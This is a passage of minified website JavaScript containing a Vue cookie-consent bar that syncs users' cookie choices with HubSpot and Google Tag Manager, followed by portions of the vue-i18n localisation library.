t="gtm.dom",n=function(e){return void 0!==e.event&&t==e.event};return-1!==e.findIndex(n)},generateEvents:function(e){this.tags=[];var t=this;this.marketing=!1,this.analitici=!1,this.funzionali=!1;var n,r=p(e);try{for(r.s();!(n=r.n()).done;){var o=n.value;void 0!==o.treatments&&void 0!==o.treatments[0]&&void 0!==o.treatments[0].code&&"cookie_marketing"===o.treatments[0].code&&!0===o.treatments[0].selected&&(this.marketing=!0)}}catch(f){r.e(f)}finally{r.f()}var i,a=p(e);try{for(a.s();!(i=a.n()).done;){var s=i.value;void 0!==s.treatments&&void 0!==s.treatments[0]&&void 0!==s.treatments[0].code&&"cookie_analitici"===s.treatments[0].code&&!0===s.treatments[0].selected&&(this.analitici=!0)}}catch(f){a.e(f)}finally{a.f()}var c,l=p(e);try{for(l.s();!(c=l.n()).done;){var u=c.value;void 0!==u.treatments&&void 0!==u.treatments[0]&&void 0!==u.treatments[0].code&&"cookie_optional"===u.treatments[0].code&&!0===u.treatments[0].selected&&(this.funzionali=!0)}}catch(f){l.e(f)}finally{l.f()}this.loadEvents(),void 0==window._hsp?setTimeout((function(){void 0!==window._hsp&&(t.isToDisable()?t.disableHubspot():t.setHubspotCookie())}),1e3):t.isToDisable()?t.disableHubspot():t.setHubspotCookie(),void 0!=window.dataLayer&&this.checkLoaded(window.dataLayer)?t.isToDisable()||t.setTagManagerCookie():setTimeout((function(){void 0!==window.dataLayer&&t.checkLoaded(window.dataLayer)&&(t.isToDisable()||t.setTagManagerCookie())}),1e3),!1===this.lastPush||this.lastPush<this.tags.length?this.lastPush=this.tags.length:!1!==this.lastPush&&this.lastPush>this.tags.length&&(this.lastPush=this.tags.length,window.location.reload())},setHubspotCookie:function(){var e=window._hsp=window._hsp||[],t=window._hsq=window._hsq||[];if(t.push(["doNotTrack"],{track:!0}),!1!==this.consent){this.consent.allowed=!0,this.check(E)&&(this.consent.categories.necessary=!0),this.check(T)&&(this.consent.categories.advertisement=!0),this.check(j)&&(this.consent.categories.analytics=!0),this.check(M)&&(this.consent.categories.functionality=!0),e.push(["allCategoriesSelected"]);var n=document.getElementById("hs-eu-confirmation-button");n&&void 0!==n.click()&&n.click()}},setTagManagerCookie:function(){var e,t=p(this.tags);try{for(t.s();!(e=t.n()).done;){var n=e.value;window.dataLayer.push({event:n})}}catch(a){t.e(a)}finally{t.f()}var r=this.$cookies.get("doCookie"),o=null;null!==r&&(r=JSON.parse(r),r.forEach((function(e){var t=e.treatments;null!==t&&t.forEach((function(e){"cookie_analitici"===e.code&&(o=e.selected)}))})));var i="denied";o&&(i="granted"),window.dataLayer=window.dataLayer||[],"undefined"===typeof window.gtag&&(window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("consent","update",{ad_storage:i,ad_user_data:i,ad_personalization:i,analytics_storage:i})},disableHubspot:function(){var e=window._hsp=window._hsp||[],t=window._hsq=window._hsq||[],n=document.getElementById("hs-eu-decline-button");e.push(["revokeCookieConsent                   "]),t.push(["doNotTrack"],{track:!1}),n&&void 0!==n.click()&&n.click()}},created:function(){var e=this;a.$on("cookieDataPolicy",(function(t){e.bar.policy=t.text})),a.$on("hubspotdata",(function(t){e.consent=t})),a.$on("cookiechanged",(function(t){e.generateEvents(t)})),a.$on("cookiefound",(function(t){e.generateEvents(t)}))}},P=I,L=(n("5d1a"),_(P,l,u,!1,null,"3ed9f679",null)),D=L.exports,N=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{staticStyle:{"enable-background":"new 0 0 512 512"},attrs:{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 512 512","xml:space":"preserve"}},[n("g",[n("title",[e._v("cookie")]),n("path",{attrs:{fill:"#2B6FA2",d:"M256,21c31.7,0,62.5,6.2,91.5,18.5c28,11.8,53.1,28.8,74.7,50.4s38.5,46.7,50.4,74.7\tc12.2,29,18.5,59.7,18.5,91.5s-6.2,62.5-18.5,91.5c-11.8,28-28.8,53.1-50.4,74.7c-21.6,21.6-46.7,38.5-74.7,50.4\tc-29,12.2-59.7,18.5-91.5,18.5s-62.5-6.2-91.5-18.5c-28-11.8-53.1-28.8-74.7-50.4c-21.6-21.6-38.5-46.7-50.4-74.7\tC27.2,318.5,21,287.7,21,256s6.2-62.5,18.5-91.5c11.8-28,28.8-53.1,50.4-74.7s46.7-38.5,74.7-50.4C193.5,27.2,224.3,21,256,21\t M256,2C115.7,2,2,115.7,2,256s113.7,254,254,254s254-113.7,254-254S396.3,2,256,2L256,2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M195.8,166c-22.1-0.1-39.9-18.1-39.8-40.2s18.1-39.9,40.2-39.8c22,0.1,39.8,18,39.8,40\tC236,148.1,218,166,195.8,166z M196,146c11,0,20-9,20-20s-9-20-20-20s-20,9-20,20C176,137,185,146,196,146L196,146z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M351.2,315.6c22.1,0.2,39.8,18.3,39.6,40.4s-18.3,39.8-40.4,39.6c-22-0.2-39.8-18.2-39.6-40.3 C311,333.2,329.1,315.5,351.2,315.6z M370.8,355.6c0-11-9-20-20-20s-20,9-20,20s9,20,20,20C361.9,375.6,370.8,366.7,370.8,355.6z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M157.1,361c-0.1,22.1-18.1,39.9-40.2,39.8c-22.1-0.1-39.9-18.1-39.8-40.2c0.1-22,18-39.8,40-39.8\tC139.2,320.9,157.1,338.8,157.1,361z M137.1,361.2c0.2-11-8.5-20.2-19.6-20.4c-11-0.2-20.2,8.5-20.4,19.6\tc-0.2,11,8.5,20.2,19.6,20.4C127.7,381,136.8,372.3,137.1,361.2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M236.2,246c16.6,0.1,29.9,13.6,29.8,30.2c-0.1,16.6-13.6,29.9-30.2,29.8s-29.9-13.6-29.8-30.2c0,0,0-0.1,0-0.1 C206.2,259.2,219.7,245.9,236.2,246z M246,275.8c-0.1-5.5-4.7-9.9-10.2-9.8c-5.5,0.1-9.9,4.7-9.8,10.2c0.1,5.4,4.6,9.8,10,9.8 C241.6,286,246,281.4,246,275.8C246,275.8,246,275.8,246,275.8z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M419.3,136.8c16.6,0.1,29.9,13.6,29.8,30.2c-0.1,16.6-13.6,29.9-30.2,29.8s-29.9-13.6-29.8-30.2 c0,0,0-0.1,0-0.1C389.3,149.9,402.8,136.7,419.3,136.8z M429.1,166.5c-0.1-5.5-4.7-9.9-10.2-9.8c-5.5,0.1-9.9,4.7-9.8,10.2\tc0.1,5.4,4.6,9.8,10,9.8C424.7,176.7,429.2,172.2,429.1,166.5C429.1,166.6,429.1,166.6,429.1,166.5z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M286,196c0,5.5-4.4,10-9.9,10.1c-5.5,0-10-4.4-10.1-9.9c0-5.5,4.4-10,9.9-10.1c0.1,0,0.2,0,0.3,0\tC281.6,186.3,285.9,190.6,286,196z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M106.1,236c-5.5,0.1-10.1-4.3-10.1-9.9s4.3-10.1,9.9-10.1c5.5-0.1,10.1,4.3,10.1,9.9c0,0.1,0,0.2,0,0.3\tC115.9,231.6,111.5,235.9,106.1,236z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M316.7,89.7c-5.5,0.1-10.1-4.3-10.1-9.9c-0.1-5.5,4.3-10.1,9.9-10.1c5.5-0.1,10.1,4.3,10.1,9.9\tc0,0.1,0,0.2,0,0.3C326.5,85.3,322.1,89.6,316.7,89.7z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M375.6,266c-5.5-0.2-9.8-4.9-9.6-10.4c0.2-5.5,4.9-9.8,10.4-9.6c5.5,0.2,9.8,4.9,9.6,10.4c0,0.1,0,0.1,0,0.2 C385.6,262,381,266.2,375.6,266z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M235.3,407.2c5.5,0.1,9.9,4.7,9.8,10.2c-0.1,5.5-4.7,9.9-10.2,9.8c-5.5-0.1-9.9-4.7-9.8-10.2c0-0.1,0-0.2,0-0.2\tC225.4,411.4,229.9,407.2,235.3,407.2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M414.8,400.2c-5.5-0.2-9.8-4.9-9.6-10.4c0.2-5.5,4.9-9.8,10.4-9.6c5.5,0.2,9.8,4.9,9.6,10.4c0,0.1,0,0.1,0,0.2 C424.8,396.2,420.2,400.4,414.8,400.2z"}})])])},F=[],R={},z=_(R,N,F,!1,null,null,null),B=z.exports,U={components:{ModalCookiePolicy:D,IconCookie:B},data:function(){return{bar:{message:""},modalOpen:!1,isHidden:!1,dWidth:0,ismobile:!1,isShortMsg:!1,showPrefsBtn:!0}},props:{offset:null,offsetmobile:null,containerId:null,analyticsStorageGranted:null},watch:{dWidth:function(e,t){e!=t&&e<768&&(this.ismobile=!0),e!=t&&e>=768&&(this.ismobile=!1)}},computed:{getPosition:function(){var e=window,t=document,n=t.documentElement,r=t.getElementsByTagName("body")[0],o=e.innerHeight||n.clientHeight||r.clientHeight;return null!==this.containerId&&(r="#"==this.containerId.charAt(0)?t.getElementById(this.containerId.replace("#","")):t.getElementsByTagName(this.containerId)[0]),null!==r&&void 0!==r.clientHeight&&(o=r.clientHeight),o},getOffset:function(){var e=this.getPosition;if(this.ismobile){if(null!==this.offsetmobile)return e-40-parseInt(this.offsetmobile)+"px"}else if(null!==this.offset)return e-40-parseInt(this.offset)+"px";return e-40}},methods:{onResize:function(){this.dWidth=window.innerWidth},openModal:function(){this.modalOpen=!this.modalOpen},close:function(){this.isHidden=!0},setBaseAndSave:function(){a.$emit("setBaseAndSave"),this.close()},setAllAndSave:function(){a.$emit("setAllAndSave"),this.close()},handleLineClick:function(e){var t=e.target.id;"modal_link"===t&&this.openModal()}},mounted:function(){var e=this;this.$nextTick((function(){window.addEventListener("resize",e.onResize)}))},beforeDestroy:function(){window.removeEventListener("resize",this.onResize)},created:function(){var e=this;this.dWidth=window.innerWidth,a.$on("cookiefound",(function(){e.isHidden=!0})),a.$on("cookieDataBar",(function(t){var n=/##MODAL##/,r=n.test(t.text);if(r){var o=/<a.*?href.*?##MODAL##.*?>/g;t.text=t.text.replace(o,'<a id="modal_link" href="#">'),e.showPrefsBtn=!1}e.bar.message=t.text})),a.$on("smallmsg",(function(){e.isShortMsg=!0}))}},H=U,W=(n("7f46"),_(H,s,c,!1,null,"56fa2d11",null)),V=W.exports,q={name:"App",props:{cookieData:null,offset:null,offsetmobile:null,containerId:null,analyticsStorageGranted:null},components:{CookieLawBar:V},created:function(){},mounted:function(){void 0!==this.cookieData&&(void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>0&&a.$emit("cookieDataBar",this.cookieData.paragraphs[0]),void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>1&&a.$emit("cookieDataPolicy",this.cookieData.paragraphs[1]),void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>2&&a.$emit("cookieDataControls",this.cookieData.paragraphs.slice(2)))}},J=q,G=(n("7cdf"),n("b0a0"),_(J,o,i,!1,null,"06c7d2ee",null)),X=G.exports,K=(n("466d"),["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"]);function Y(e,t){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}function Z(e,t){"undefined"!==typeof console&&(console.error("[vue-i18n] "+e),t&&console.error(t.stack))}var Q=Array.isArray;function ee(e){return null!==e&&"object"===typeof e}function te(e){return"boolean"===typeof e}function ne(e){return"string"===typeof e}var re=Object.prototype.toString,oe="[object Object]";function ie(e){return re.call(e)===oe}function ae(e){return null===e||void 0===e}function se(e){return"function"===typeof e}function ce(){var e=[],t=arguments.length;while(t--)e[t]=arguments[t];var n=null,r=null;return 1===e.length?ee(e[0])||Q(e[0])?r=e[0]:"string"===typeof e[0]&&(n=e[0]):2===e.length&&("string"===typeof e[0]&&(n=e[0]),(ee(e[1])||Q(e[1]))&&(r=e[1])),{locale:n,params:r}}function le(e){return JSON.parse(JSON.stringify(e))}function ue(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function fe(e,t){return!!~e.indexOf(t)}var de=Object.prototype.hasOwnProperty;function pe(e,t){return de.call(e,t)}function he(e){for(var t=arguments,n=Object(e),r=1;r<arguments.length;r++){var o=t[r];if(void 0!==o&&null!==o){var i=void 0;for(i in o)pe(o,i)&&(ee(o[i])?n[i]=he(n[i],o[i]):n[i]=o[i])}}return n}function ve(e,t){if(e===t)return!0;var n=ee(e),r=ee(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Q(e),i=Q(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return ve(e,t[n])}));if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return ve(e[n],t[n])}))}catch(c){return!1}}function me(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function ge(e){return null!=e&&Object.keys(e).forEach((function(t){"string"==typeof e[t]&&(e[t]=me(e[t]))})),e}function ye(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[e,r.locale,r._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[e,o.locale,o._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}}var be={beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n)if(e.i18n instanceof gt){if(e.__i18n)try{var t=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){t=he(t,JSON.parse(e))})),Object.keys(t).forEach((function(n){e.i18n.mergeLocaleMessage(n,t[n])}))}catch(a){0}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(ie(e.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt?this.$root.$i18n:null;if(n&&(e.i18n.root=this.$root,e.i18n.formatter=n.formatter,e.i18n.fallbackLocale=n.fallbackLocale,e.i18n.formatFallbackMessages=n.formatFallbackMessages,e.i18n.silentTranslationWarn=n.silentTranslationWarn,e.i18n.silentFallbackWarn=n.silentFallbackWarn,e.i18n.pluralizationRules=n.pluralizationRules,e.i18n.preserveDirectiveContent=n.preserveDirectiveContent),e.__i18n)try{var r=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){r=he(r,JSON.parse(e))})),e.i18n.messages=r}catch(a){0}var o=e.i18n,i=o.sharedMessages;i&&ie(i)&&(e.i18n.messages=he(e.i18n.messages,i)),this._i18n=new gt(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt?this._i18n=this.$root.$i18n:e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof gt&&(this._i18n=e.parent.$i18n)},beforeMount:function(){var e=this.$options;e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n?(e.i18n instanceof gt||ie(e.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt||e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof gt)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick((function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher)}))}}},_e={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.data,r=t.parent,o=t.props,i=t.slots,a=r.$i18n;if(a){var s=o.path,c=o.locale,l=o.places,u=i(),f=a.i(s,c,we(u)||l?ke(u.default,l):u),d=o.tag&&!0!==o.tag||!1===o.tag?o.tag:"span";return d?e(d,n,f):f}}};function we(e){var t;for(t in e)if("default"!==t)return!1;return Boolean(t)}function ke(e,t){var n=t?xe(t):{};if(!e)return n;e=e.filter((function(e){return e.tag||""!==e.text.trim()}));var r=e.every(Ae);return e.reduce(r?Ce:Se,n)}function xe(e){return Array.isArray(e)?e.reduce(Se,{}):Object.assign({},e)}function Ce(e,t){return t.data&&t.data.attrs&&t.data.attrs.place&&(e[t.data.attrs.place]=t),e}function Se(e,t,n){return e[n]=t,e}function Ae(e){return Boolean(e.data&&e.data.attrs&&e.data.attrs.place)}var Oe,$e={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(e,t){var n=t.props,r=t.parent,o=t.data,i=r.$i18n;if(!i)return null;var a=null,s=null;ne(n.format)?a=n.format:ee(n.format)&&(n.format.key&&(a=n.format.key),s=Object.keys(n.format).reduce((function(e,t){var r;return fe(K,t)?Object.assign({},e,(r={},r[t]=n.format[t],r)):e}),null));var c=n.locale||i.locale,l=i._ntp(n.value,c,a,s),u=l.map((function(e,t){var n,r=o.scopedSlots&&o.scopedSlots[e.type];return r?r((n={},n[e.type]=e.value,n.index=t,n.parts=l,n)):e.value})),f=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return f?e(f,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},u):u}};function Ee(e,t,n){Me(e,n)&&Pe(e,t,n)}function Te(e,t,n,r){if(Me(e,n)){var o=n.context.$i18n;Ie(e,n)&&ve(t.value,t.oldValue)&&ve(e._localeMessage,o.getLocaleMessage(o.locale))||Pe(e,t,n)}}function je(e,t,n,r){var o=n.context;if(o){var i=n.context.$i18n||{};t.modifiers.preserve||i.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e["_vt"],e._locale=void 0,delete e["_locale"],e._localeMessage=void 0,delete e["_localeMessage"]}else Y("Vue instance does not exists in VNode context")}function Me(e,t){var n=t.context;return n?!!n.$i18n||(Y("VueI18n instance does not exists in Vue instance"),!1):(Y("Vue instance does not exists in VNode context"),!1)}function Ie(e,t){var n=t.context;return e._locale===n.$i18n.locale}function Pe(e,t,n){var r,o,i=t.value,a=Le(i),s=a.path,c=a.locale,l=a.args,u=a.choice;if(s||c||l)if(s){var f=n.context;e._vt=e.textContent=null!=u?(r=f.$i18n).tc.apply(r,[s,u].concat(De(c,l))):(o=f.$i18n).t.apply(o,[s].concat(De(c,l))),e._locale=f.$i18n.locale,e._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else Y("`path` is required in v-t directive");else Y("value type not supported")}function Le(e){var t,n,r,o;return ne(e)?t=e:ie(e)&&(t=e.path,n=e.locale,r=e.args,o=e.choice),{path:t,locale:n,args:r,choice:o}}function De(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||ie(t))&&n.push(t),n}function Ne(e){Ne.installed=!0,Oe=e;Oe.version&&Number(Oe.version.split(".")[0]);ye(Oe),Oe.mixin(be),Oe.directive("t",{bind:Ee,update:Te,unbind:je}),Oe.component(_e.name,_e),Oe.component($e.name,$e);var t=Oe.config.optionMergeStrategies;t.i18n=function(e,t){return void 0===t?e:t}}var Fe=function(){this._caches=Object.create(null)};Fe.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=Be(e),this._caches[e]=n),Ue(n,t)};var Re=/^(?:\d)+/,ze=/^(?:\w)+/;function Be(e){var t=[],n=0,r="";while(n<e.length){var o=e[n++];if("{"===o){r&&t.push({type:"text",value:r}),r="";var i="";o=e[n++];while(void 0!==o&&"}"!==o)i+=o,o=e[n++];var a="}"===o,s=Re.test(i)?"list":a&&ze.test(i)?"named":"unknown";t.push({value:i,type:s})}else"%"===o?"{"!==e[n]&&(r+=o):r+=o}return r&&t.push({type:"text",value:r}),t}function Ue(e,t){var n=[],r=0,o=Array.isArray(t)?"list":ee(t)?"named":"unknown";if("unknown"===o)return n;while(r<e.length){var i=e[r];switch(i.type){case"text":n.push(i.value);break;case"list":n.push(t[parseInt(i.value,10)]);break;case"named":"named"===o&&n.push(t[i.value]);break;case"unknown":0;break}r++}return n}var He=0,We=1,Ve=2,qe=3,Je=0,Ge=1,Xe=2,Ke=3,Ye=4,Ze=5,Qe=6,et=7,tt=8,nt=[];nt[Je]={ws:[Je],ident:[Ke,He],"[":[Ye],eof:[et]},nt[Ge]={ws:[Ge],".":[Xe],"[":[Ye],eof:[et]},nt[Xe]={ws:[Xe],ident:[Ke,He],0:[Ke,He],number:[Ke,He]},nt[Ke]={ident:[Ke,He],0:[Ke,He],number:[Ke,He],ws:[Ge,We],".":[Xe,We],"[":[Ye,We],eof:[et,We]},nt[Ye]={"'":[Ze,He],'"':[Qe,He],"[":[Ye,Ve],"]":[Ge,qe],eof:tt,else:[Ye,He]},nt[Ze]={"'":[Ye,He],eof:tt,else:[Ze,He]},nt[Qe]={'"':[Ye,He],eof:tt,else:[Qe,He]};var rt=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ot(e){return rt.test(e)}function it(e){var t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t!==n||34!==t&&39!==t?e:e.slice(1,-1)}function at(e){if(void 0===e||null===e)return"eof";var t=e.charCodeAt(0);switch(t){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function st(e){var t=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(ot(t)?it(t):"*"+t)}function ct(e){var t,n,r,o,i,a,s,c=[],l=-1,u=Je,f=0,d=[];function p(){var t=e[l+1];if(u===Ze&&"'"===t||u===Qe&&'"'===t)return l++,r="\\"+t,d[He](),!0}d[We]=function(){void 0!==n&&(c.push(n),n=void 0)},d[He]=function(){void 0===n?n=r:n+=r},d[Ve]=function(){d[He](),f++},d[qe]=function(){if(f>0)f--,u=Ye,d[He]();else{if(f=0,void 0===n)return!1;if(n=st(n),!1===n)return!1;d[We]()}};while(null!==u)if(l++,t=e[l],"\\"!==t||!p()){if(o=at(t),s=nt[u],i=s[o]||s["else"]||tt,i===tt)return;if(u=i[0],a=d[i[1]],a&&(r=i[2],r=void 0===r?t:r,!1===a()))return;if(u===et)return c}}var lt=function(){this._cache=Object.create(null)};lt.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=ct(e),t&&(this._cache[e]=t)),t||[]},lt.prototype.getPathValue=function(e,t){if(!ee(e))return null;var n=this.parsePath(t);if(0===n.length)return null;var r=n.length,o=e,i=0;while(i<r){var a=o[n[i]];if(void 0===a)return null;o=a,i++}return o};var ut,ft=/<\/?[\w\s="/.':;#-\/]+>/,dt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,pt=/^@(?:\.([a-z]+))?:/,ht=/[()]/g,vt={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()},capitalize:function(e){return""+e.charAt(0).toLocaleUpperCase()+e.substr(1)}},mt=new Fe,gt=function(e){var t=this;void 0===e&&(e={}),!Oe&&"undefined"!==typeof window&&window.Vue&&Ne(window.Vue);var n=e.locale||"en-US",r=!1!==e.fallbackLocale&&(e.fallbackLocale||"en-US"),o=e.messages||{},i=e.dateTimeFormats||{},a=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||mt,this._modifiers=e.modifiers||{},this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._formatFallbackMessages=void 0!==e.formatFallbackMessages&&!!e.formatFallbackMessages,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new lt,this._dataListeners=[],this._componentInstanceCreatedListener=e.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._warnHtmlInMessage=e.warnHtmlInMessage||"off",this._postTranslation=e.postTranslation||null,this._escapeParameterHtml=e.escapeParameterHtml||!1,this.getChoiceIndex=function(e,n){var r=Object.getPrototypeOf(t);if(r&&r.getChoiceIndex){var o=r.getChoiceIndex;return o.call(t,e,n)}var i=function(e,t){return e=Math.abs(e),2===t?e?e>1?1:0:1:e?Math.min(e,2):0};return t.locale in t.pluralizationRules?t.pluralizationRules[t.locale].apply(t,[e,n]):i(e,n)},this._exist=function(e,n){return!(!e||!n)&&(!ae(t._path.getPathValue(e,n))||!!e[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,o[e])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:i,numberFormats:a})},yt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};gt.prototype._checkLocaleMessage=function(e,t,n){var r=[],o=function(e,t,n,r){if(ie(n))Object.keys(n).forEach((function(i){var a=n[i];ie(a)?(r.push(i),r.push("."),o(e,t,a,r),r.pop(),r.pop()):(r.push(i),o(e,t,a,r),r.pop())}));else if(Q(n))n.forEach((function(n,i){ie(n)?(r.push("["+i+"]"),r.push("."),o(e,t,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),o(e,t,n,r),r.pop())}));else if(ne(n)){var i=ft.test(n);if(i){var a="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+t+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?Y(a):"error"===e&&Z(a)}}};o(t,e,n,r)},gt.prototype._initVM=function(e){var t=Oe.config.silent;Oe.config.silent=!0,this._vm=new Oe({data:e}),Oe.config.silent=t},gt.prototype.destroyVM=function(){this._vm.$destroy()},gt.prototype.subscribeDataChanging=function(e){this._dataListeners.push(e)},gt.prototype.unsubscribeDataChanging=function(e){ue(this._dataListeners,e)},gt.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",(function(){var t=e._dataListeners.length;while(t--)Oe.nextTick((function(){e._dataListeners[t]&&e._dataListeners[t].$forceUpdate()}))}),{deep:!0})},gt.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var e=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){e.$set(e,"locale",t),e.$forceUpdate()}),{immediate:!0})},gt.prototype.onComponentInstanceCreated=function(e){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(e,this)},yt.vm.get=function(){return this._vm},yt.messages.get=function(){return le(this._getMessages())},yt.dateTimeFormats.get=function(){return le(this._getDateTimeFormats())},yt.numberFormats.get=function(){return le(this._getNumberFormats())},yt.availableLocales.get=function(){return Object.keys(this.messages).sort()},yt.locale.get=function(){return this._vm.locale},yt.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},yt.fallbackLocale.get=function(){return this._vm.fallbackLocale},yt.fallbackLocale.set=function(e){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",e)},yt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},yt.formatFallbackMessages.set=function(e){this._formatFallbackMessages=e},yt.missing.get=function(){return this._missing},yt.missing.set=function(e){this._missing=e},yt.formatter.get=function(){return this._formatter},yt.formatter.set=function(e){this._formatter=e},yt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},yt.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},yt.silentFallbackWarn.get=function(){return this._silentFallbackWarn},yt.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},yt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},yt.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},yt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},yt.warnHtmlInMessage.set=function(e){var t=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=e,n!==e&&("warn"===e||"error"===e)){var 